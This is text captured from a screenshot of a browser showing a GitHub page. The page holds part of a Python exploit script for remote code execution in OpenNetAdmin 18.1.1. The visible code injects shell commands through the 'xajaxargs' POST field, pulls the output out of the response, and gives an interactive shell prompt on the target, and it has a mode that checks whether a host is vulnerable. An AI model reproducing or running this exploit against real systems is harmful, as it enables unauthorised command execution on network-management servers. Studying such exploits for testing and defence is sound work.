 Applications Places System
ona-rce/ona-rce.py at master · amriunix/ona-rce · GitHub — Mozilla Firefox
Music | NOT LIVE/NOT F Apache 2.4.49 / 2.4.50 Tr OpenNetAdmin :: 0wn Your Arcwork — Website Templa Sierra OpenNetAdmin 18.1.1 - R ona-rce/ona-rce.py at ma GitHub - d4t4s3c/OpenN
https://github.com/amriunix/ona-rce/blob/master/ona-rce.py 8
Community Documentation CryptPad Privacy Pentest
37 'xajaxargs[]':['tooltips','ip=>;echo \"BEGIN\";{} 2>&1;echo \"END\"'.format(cmd),'ping']
38 }
39 try:
40 req = requests.post(url = target, data = payload, verify = False)
41 except:
42 print("[-] Warning: Error while connecting o the remote target")
43 exit(1)
44 data = req.text
45 result = data[data.find('BEGIN')+6:data.find('END')-1]
46 return(result)
47
48 if __name__ == '__main__':
49 print('[*] OpenNetAdmin 18.1.1 - Remote Code Execution')
50 filename = sys.argv[0]
51 if len(sys.argv) != 3:
52 helper(filename)
53 else:
54 print("[+] Connecting !")
55 opt =  sys.argv[1].lower()
56 target = sys.argv[2] + '/'
57 if opt == 'check':
58 if (check(target)):
59 print("[+] The remote host is vulnerable!")
60 else:
61 print("[-] The remote host is NOT vulnerable!")
62 elif opt == 'exploit':
63 if (check(target)):
64 print("[+] Connected Successfully!")
65 else:
66 print("[-] Warning: Error while connecting o the remote target")
67 cmd = ''
68 while(True):
69 cmd = input('sh$ ').lower()
70 if (cmd == 'exit'):
71 exit(0)
72 print(exploit(target, cmd))
73 else:
74 print("[-] Warning: Command not found !")
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
ona-rce/ona-rce.py at ...